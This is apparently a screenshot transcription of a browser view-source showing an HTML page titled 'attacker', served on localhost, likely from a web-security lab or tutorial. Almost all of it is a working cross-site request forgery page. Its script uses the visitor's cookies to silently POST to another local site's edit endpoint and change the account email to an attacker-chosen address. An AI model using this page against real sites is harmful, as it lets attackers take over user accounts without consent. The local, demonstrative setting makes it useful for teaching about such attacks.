 attacker
http://localhost:3000/
view-source:http://localhost:3000/
1 <!DOCTYPE html>
2 <html lang="en" dir="ltr">
3   <head>
4     <meta charset="utf-8">
5     <title>attacker</title>
6   </head>
7   <body>
8     <div class="">
9   <h1>HELLO</h1>
10 </div>
11 <script>
12   fetch('http://localhost:4000/edit', {
13     method: 'POST',
14     credentials: 'include',
15     mode: 'no-cors',
16     body: 'email=hacker@hack.com',
17     headers: {
18       'Content-type': 'application/x-www-form-urlencoded'
19     }
20   })
21 </script>
22   </body>
23 </html>